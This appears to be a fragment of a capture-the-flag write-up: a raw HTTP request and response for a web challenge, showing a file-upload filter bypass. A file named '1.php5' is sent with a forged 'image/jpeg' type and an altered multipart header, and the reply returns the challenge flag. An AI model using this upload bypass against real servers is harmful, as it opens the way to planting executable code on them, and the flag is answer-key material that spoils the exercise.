 POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.24.86.145:8002/web9/
Cookie: PHPSESSID=c439sal8aqdga0vvjl40b89gfnl4s3b9
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: mUltipart/form-data boundary=---------------------------12728530824038
Content-Length: 288
-----------------------------12728530824038
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/jpeg
-----------------------------12728530824038
Content-Disposition: form-data; name="submit"
Submit
-----------------------------12728530824038--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Apr 2018 05:21:13 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}